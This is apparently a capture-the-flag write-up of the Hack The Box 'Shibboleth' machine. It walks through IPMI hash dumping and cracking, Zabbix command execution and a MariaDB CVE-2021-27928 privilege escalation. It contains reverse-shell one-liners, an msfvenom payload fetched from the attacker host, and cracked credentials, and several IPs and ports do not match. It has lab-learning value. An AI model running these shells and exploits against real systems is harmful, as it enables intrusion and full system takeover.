Hack The Box Shibboleth Writeup

Here is to another box with which I learnt new things like IPMI and much more. Have fun reading through!
Enumeration
As usual we kick off by scanning the wire. The initial scan gave one port and which was our way to the main flag.
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ sudo nmap -sC -sV -p- -A 10.10.11.124 -oA driver
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.41
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: FlexStart Bootstrap Template - IndexThe efficient way is to add the domain to our hosts file. After this, we spin up the website and we find a basic bootstrap template.
I tried, looking for interesting things within this, but that was a bust. So I moved on to do some subdomain enumeration and I found 3 subdomains.
──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ wfuzz -u http://shibboleth.htb -H "Host: FUZZ.shibboleth.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hw 26
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://shibboleth.htb/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000099: 200 29 L 219 W 3687 Ch "monitor"
000000346: 200 29 L 219 W 3687 Ch "monitoring"
000000390: 200 29 L 219 W 3687 Ch "zabbix"
Total time: 49.12391
Processed Requests: 4989
Filtered Requests: 4986
Requests/sec.: 101.5594The --hw 26 to the end was to help filter. We add these 3 subdomains to our hosts file as well.
There was not much we could do on the sites since we needed credentials to get anywhere. So we do another enumeration back on the initial site again. Looking at the footer of the initial website there was a hint Bare Metal BMC automation which led to a lot of references about IPMI, such as this post.
So we run a UDP scan again to be sure there was a port open regarding this new finding.
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ sudo nmap -sU -p 623 -sCV -oA scans/nmap-udp623 shibboleth.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2022-03-30 21:27 UTC
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
623/udp open asf-rmcp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port623-UDP:V=7.80%I=7%D=3/30%Time=6244CB38%P=x86_64-pc-linux-gnu%r(ipm
SF:i-rmcp,1E,"\x06\0\xff\x07\0\0\0\0\0\0\0\0\0\x10\x81\x1cc\x20\x008\0\x01
SF:\x97\x04\x03\0\0\0\0\t");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.65 secondsAnd sure enough we find a hit. And following the hacktricks article we can find information on how to attack. And I was able to get the hash of the Administrator user.

Then on our Kali box we crack it using hashcat. The module for this 7300.
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ hashcat --force -m 7300 hash.txt /usr/share/wordlists/rockyout.txtAfter a bit of waiting for the magic to happen we got our password. ilovepumkinpie1
5cefdd2a82120000f2897c817ad09799d223bc451ae090db02b8fdf698384558f2ffa5b8e301c86ba123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:20ee8cfe6ebf059438a3e7efa97c7af3c574abfb:ilovepumkinpie1Initial Foothold
With these credentials, I was able to login to the Zabbix application at http://zabbix.shibboleth.htb/
As with any traditional monitoring tool, it needs a way to execute commands to obtain results for visualization. So the basic instinct was to investigate where Zabbix was executing these commands to see if we could insert our own to obtain a shell.

In order to get code execution we need to go in “Configuration” → “Hosts” → “Items” (as we can see in the image below in the bottom right side):

┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ echo "bash -i >& /dev/tcp/10.10.14.16/9000 0>&1 " | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAKAt first the shell was dying immediately after, but i did some resaerch and found out, adding the nowait add the end did not exterminate the shell. So our command for zabbix would be something like this:
system.run[echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK | base64 -d | bash, nowait]
Then on our kali box we listen on netcat to grab the shell and this time it will not die.
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ nc -lnvp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.11.124 43058
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$We shall go ahead and upgrade the shell.
zabbix@shibboleth:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@shibboleth:/$ ^Z
zsh: suspended nc -lvnp 9000
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 9000
zabbix@shibboleth:/$
zabbix@shibboleth:/$ export TERM=xtermNow we can go ahead and do further enumeration on our victim machine.
zabbix@shibboleth:/home$ ls
ipmi-svcWe can switch user since we already have the password for ipmi-svc “ilovepumkinpie1”. It's not guaranteed it's the same password but we try it out anyway.
zabbix@shibboleth:/home/ipmi-svc$ su - ipmi-svc
Password:
ipmi-svc@shibboleth:~$
Our user flag was in the home directory.
ipmi-svc@shibboleth:~$ cat user.txt
d21ead8d************************Privilege Escalation
While exploring the file system, I came across the Zabbix server's configuration file located at /etc/zabbix/zabbix_server.conf. From this file, I discovered some database credentials. We had to filter out the comments first and ended up with something like this:
ipmi-svc@shibboleth:/etc/zabbix$ cat zabbix_server.conf | grep -v "^#" | grep .
LogFile=/var/log/zabbix/zabbix_server.log
LogFileSize=0
PidFile=/run/zabbix/zabbix_server.pid
SocketDir=/run/zabbix
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
SNMPTrapperFile=/var/log/snmptrap/snmptrap.log
Timeout=4
AlertScriptsPath=/usr/lib/zabbix/alertscripts
ExternalScripts=/usr/lib/zabbix/externalscripts
FpingLocation=/usr/bin/fping
Fping6Location=/usr/bin/fping6
LogSlowQueries=3000
StatsAllowedIP=127.0.0.1The user is zabbix and the password is “bloooarskybluh”. With these credentials running netcat to list open services we can see that mysql was also running as a service.
ipmi-svc@shibboleth:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10051 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp6 0 0 :::10050 :::* LISTEN
tcp6 0 0 :::10051 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN Now we can go ahead and try connect to the mysql.
ipmi-svc@shibboleth:/etc/zabbix$ mysql -u zabbix -pbloooarskybluh
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 6153
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>We can tell by our first output that the version is a little outdated. Looking for any exploits for this version, I found that there is a CVE for this which was CVE-2021–27928 here. According to the CVE, the vulnerability is: “An untrusted search path leads to eval injection, in which a database SUPER user can execute OS commands after modifying wsrep_provider and wsrep_notify_cmd”. So we could search for some public exploit for that version. After some research, we found that POC. So we create our payload and upload it to our target like in the next steps:
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.16 LPORT=443 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
Now, let’s upload that payload to our target. I’ll the method I am used to with python.
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...On our target machine we download the payload.
ipmi-svc@shibboleth:~$ wget http://10.10.14.16:8000/CVE-2021-27928.so
--2023-12-27 23:56:20-- http://10.10.14.16/CVE-2021-27928.so
Connecting to 10.10.14.16:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476 [application/octet-stream]
Saving to: ‘CVE-2021-27928.so’
CVE-2021-27928.so 100%[===================>] 476 --.-KB/s in 0s
2023-12-27 23:56:20 (36.9 MB/s) - ‘CVE-2021-27928.so’ saved [476/476]On our Kali box we start a listener ready to catch the root shell this timme.
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ nc -lvnp 443
listening on [any] 443 ...Lastly, we execute the payload by setting the global variable "wsrep_provider" using MySQL. The payload resides in the "ipmi-svc" home directory.
ipmi-svc@shibboleth:/etc/zabbix$ mysql -u zabbix -p bloooarskybluh
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 6153
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> ET GLOBAL wsrep_provider="/home/ipmi-svc/CVE-2021-27928.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [(none)]> SET GLOBAL wsrep_provider="/home/ipmi-svc/CVE-2021-27928.so";
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id: 30
Current database: *** NONE ***
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [(none)]>Going back to our Kali box to watch any activities we notice that we have a shell.
┌──(kali㉿Kali)-[~/Desktop/htb/labs/shibboleth]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.124] 52048
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
bash: cannot set terminal process group (50001): Inappropriate ioctl for device
bash: no job control in this shell
root@shibboleth:/var/lib/mysql# ls /root/
ls /root/
root.txt
scripts
root@shibboleth:cd /root
root@shibboleth:/root cat root.txt
ec7a9f03************************Shoutout to ippsec whose videos were a huge help in understanding concepts. I hope you this box brought you joy like it did to me. Cheers! Haappy hacking :)